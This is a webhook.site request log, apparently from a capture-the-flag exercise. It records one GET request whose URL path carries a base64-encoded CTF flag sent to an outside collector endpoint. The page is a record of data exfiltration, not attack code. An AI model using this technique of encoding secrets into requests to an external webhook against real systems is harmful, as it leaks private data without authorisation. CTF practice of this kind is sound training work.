 Request Details Permalink Raw content Copy as
GET https://webhook.site/12fc89a1-4e74-4ec3-b300-d4f2c5b32133/ZmxhZz1DVEZ7cGFyc2luZ191cmxzX2lz
X2Fsd2F5c19zdXBlcl90cmlja3l9
Host 34.140.116.216 Whois Shodan Netify Censys VirusTotal
Date 2024.06.26. 오후 1:44:24 (몇 초 전)
Size 0 bytes
Time 0.000 sec
ID 17c14b8f-06f7-4247-97e7-d0142ebed49f
Note Add Note